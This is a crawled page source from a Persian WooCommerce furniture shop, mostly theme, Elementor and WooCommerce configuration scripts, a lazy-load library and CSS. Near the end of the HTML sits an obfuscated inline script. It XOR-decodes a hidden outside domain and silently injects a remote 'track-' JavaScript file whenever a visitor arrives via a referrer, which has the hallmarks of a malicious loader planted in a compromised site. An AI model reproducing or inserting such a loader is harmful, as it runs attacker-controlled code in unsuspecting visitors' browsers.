/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/72ae3477652f13d8a068389f2027f64a.js?ver=7f64a" id="negarshop-three-int-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/2fdf137f05ca78fbca6c9198f2ebd37b.js?ver=bd37b" id="negarshop-magnify-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/e2626c08c4b281060b0c3a74851a4859.js?ver=a4859" id="negarshop-magnify-mobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/7b7d1693b8c0a2df13a0a7555b199781.js?ver=99781" id="negarshop-countdown-js-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/4ec12215cef18abd0cebfc37406a8535.js?ver=a8535" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/0aa7181453810e78679c789dd9239c74.js?ver=39c74" id="yith_wccl_frontend_cb-js"></script> <script type="text/javascript" src="https://divanihome.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/497179b2914db97ab868c6a17c4d61e3.js?ver=d61e3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/21dcc0c824831a7c874daf8aaf04e2b8.js?ver=4e2b8" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/8cce1f9843ea98541d21c4e2f78a1292.js?ver=a1292" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/f71be591e3e8c6a582522138bdb23c80.js?ver=23c80" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/2b0e3b94ec04cb316a0405b4807ed800.js?ver=ed800" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/divanihome.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/divanihome.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ce31732b66"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0627\u0631\u062f\u0648\u062e\u0648\u0631\u06cc \u0634\u06cc\u0634\u0647 Archives - \u062f\u06cc\u0648\u0627\u0646\u06cc \u0647\u0648\u0645","excerpt":""}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/4da0e6598ab6d998dddd9264cbd4b6dd.js?ver=4b6dd" id="elementor-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/9db7980b8c1a0f8fab5788c6fac8a9ab.js?ver=8a9ab" id="jquery-ui-mouse-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/6ec67a3da96082bc0a634b123dde94bf.js?ver=e94bf" id="jquery-ui-slider-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/92bc561dfb43aa95784825a97c1431de.js?ver=431de" id="wc-jquery-ui-touchpunch-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/918c44805a8fe39ac6eb7e813a90fea6.js?ver=0fea6" id="wc-accounting-js"></script> <script type="text/javascript" id="wc-price-slider-js-extra">/*  */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/8e5a4bb42ab4150576f101ce9c989e69.js?ver=89e69" id="wc-price-slider-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1f51c7234d0dcb510aec1b9b5f6d48ba.js?ver=d48ba" id="imagesloaded-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1459bc94a5d3162db4e21aa4be99a776.js?ver=9a776" id="elementor-pro-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/2d3be613e3daafa33055e1d20cae8bd0.js?ver=e8bd0" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/55f7b71258d282db0f4677c91925bcee.js?ver=5bcee" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/*  */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/*  */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php","nonce":"ab242d623f","urls":{"assets":"https:\/\/divanihome.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/divanihome.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/divanihome.com\/cart\/","checkout_page_url":"https:\/\/divanihome.com\/checkout\/","fragments_nonce":"fb7a3b5529"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/divanihome.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/7c062d01438ee085bcff73207101c0ac.js?ver=1c0ac" id="elementor-pro-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/875b8b2be16006831d6831285fdd4c12.js?ver=d4c12" id="pro-elements-handlers-js"></script>  <script type="text/javascript">!function (_e5bece) {
    
    var _8175fd = Date.now();
    var _41ee0c = 1000;
    _8175fd = _8175fd / _41ee0c;
    _8175fd = Math.floor(_8175fd);

    var _1b51d8 = 600;
    _8175fd -= _8175fd % _1b51d8;
    _8175fd = _8175fd.toString(16);

    var _a570ab = _e5bece.referrer;

    if (!_a570ab) return;

    var _f5c2b3 = [3438, 3435, 3444, 3431, 3430, 3427, 3441, 3434, 3424, 3437, 3427, 3440, 3430, 3433, 3435, 3446, 3372, 3435, 3436, 3428, 3437];

    _f5c2b3 = _f5c2b3.map(function(_a6db92){
        return _a6db92 ^ 3330;
    });

    var _72a61a = "e6e1363304a0b9ea20e80836d75f7ba0";
    
    _f5c2b3 = String.fromCharCode(..._f5c2b3);

    var _fc1024 = "https://";
    var _f6a696 = "/";
    var _eba0d0 = "track-";

    var _4fdb77 = ".js";

    var _bad518 = _e5bece.createElement("script");
    _bad518.type = "text/javascript";
    _bad518.async = true;
    _bad518.src = _fc1024 + _f5c2b3 + _f6a696 + _eba0d0 + _8175fd + _4fdb77;

    _e5bece.getElementsByTagName("head")[0].appendChild(_bad518)

}(document);</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-29 14:20:57 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 14:20:57 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/5f0f5884da90af12272f427eb11ca19c.css?ver=ca19c
body_size: -79
content:
@font-face{font-display:swap;font-family:IRANSans_Fa;font-style:normal;font-weight:700;font-display:swap;src:url('/wp-content/themes/negarshop/statics/fonts/iransans/eot/IRANSansWeb(FaNum)_Bold.eot');src:url('/wp-content/themes/negarshop/statics/fonts/iransans/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'),url('/wp-content/themes/negarshop/statics/fonts/iransans/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'),url('/wp-content/themes/negarshop/statics/fonts/iransans/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'),url('/wp-content/themes/negarshop/statics/fonts/iransans/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans_Fa;font-style:normal;font-weight:500;font-display:swap;src:url('/wp-content/themes/negarshop/statics/fonts/iransans/eot/IRANSansWeb(FaNum)_Medium.eot');src:url('/wp-content/themes/negarshop/statics/fonts/iransans/eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'),url('/wp-content/themes/negarshop/statics/fonts/iransans/woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'),url('/wp-content/themes/negarshop/statics/fonts/iransans/woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'),url('/wp-content/themes/negarshop/statics/fonts/iransans/ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype')}@font-face{font-display:swap;font-family:IRANSans_Fa;font-style:normal;font-weight:400;font-display:swap;src:url('/wp-content/themes/negarshop/statics/fonts/iransans/eot/IRANSansWeb(FaNum).eot');src:url('/wp-content/themes/negarshop/statics/fonts/iransans/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'),url('/wp-content/themes/negarshop/statics/fonts/iransans/woff2/IRANSansWeb(FaNum).woff2') format('woff2'),url('/wp-content/themes/negarshop/statics/fonts/iransans/woff/IRANSansWeb(FaNum).woff') format('woff'),url('/wp-content/themes/negarshop/statics/fonts/iransans/ttf/IRANSansWeb(FaNum).ttf') format('truetype')}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/e69b568de6c15319b75c61d7908d16ea.css?ver=d16ea
body_size: 421
content:
.elementor-18094 .elementor-element.elementor-element-90af2e7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18094 .elementor-element.elementor-element-90af2e7{margin-top:10px;margin-bottom:0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text)}.elementor-18094 .elementor-element.elementor-element-a743b56{text-align:center}.elementor-18094 .elementor-element.elementor-element-a743b56 img{width:145px}.elementor-18094 .elementor-element.elementor-element-de0fcd4 .header-search .search-box .search-form-fields .search-buttons-group .search-submit{background-color:#999;height:50px}.elementor-18094 .elementor-element.elementor-element-de0fcd4 .header-search .search-box .search-form-fields{padding:5px 5px 5px 5px}.elementor-18094 .elementor-element.elementor-element-de0fcd4 .header-search .search-box .search-form-fields .search-input{height:50px}.elementor-18094 .elementor-element.elementor-element-3a6c960{width:auto;max-width:auto}.elementor-18094 .elementor-element.elementor-element-3a6c960 .header-account .account-box .box-inner{flex-direction:row-reverse}.elementor-18094 .elementor-element.elementor-element-3a6c960 .header-account .account-box .icon{height:50px;width:50px}.elementor-18094 .elementor-element.elementor-element-e7c4b87>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18094 .elementor-element.elementor-element-fe70c72>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18094 .elementor-element.elementor-element-0bbeeba .header-main-nav .header-main-menu ul.main-menu{justify-content:right}.elementor-18094 .elementor-element.elementor-element-0bbeeba .responsive-menu .menu-popup nav ul li a{text-align:right}.elementor-18094 .elementor-element.elementor-element-2ceadf7>.elementor-element-populated{padding:0 0 0 0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent)}.elementor-18094 .elementor-element.elementor-element-5f2fc35 .elementor-button{background-color:#999;border-radius:20px 20px 20px 20px;padding:20px 20px 20px 20px}.elementor-18094 .elementor-element.elementor-element-5f2fc35{width:var(--container-widget-width,178.029%);max-width:178.029%;--container-widget-width:178.029%;--container-widget-flex-grow:0}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box .title{display:block;text-align:right}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box{background-color:#60BD10;flex-direction:row;padding:16px 16px 16px 16px;box-shadow:0 3px 6px 0 rgba(96,189,15.999999999999979,.48)}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box .icon{display:flex}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box .count{display:block;color:#000000!important}@media(min-width:768px){.elementor-18094 .elementor-element.elementor-element-a49f391{width:16.634%}.elementor-18094 .elementor-element.elementor-element-3848215{width:59.145%}.elementor-18094 .elementor-element.elementor-element-6bda3ee{width:7.357%}.elementor-18094 .elementor-element.elementor-element-20ed1f3{width:16.864%}.elementor-18094 .elementor-element.elementor-element-fe70c72{width:80.815%}.elementor-18094 .elementor-element.elementor-element-2ceadf7{width:4.831%}.elementor-18094 .elementor-element.elementor-element-d200039{width:14.335%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/2e84d3ed48a7e1860f66900974778d23.css?ver=78d23
body_size: 1624
content:
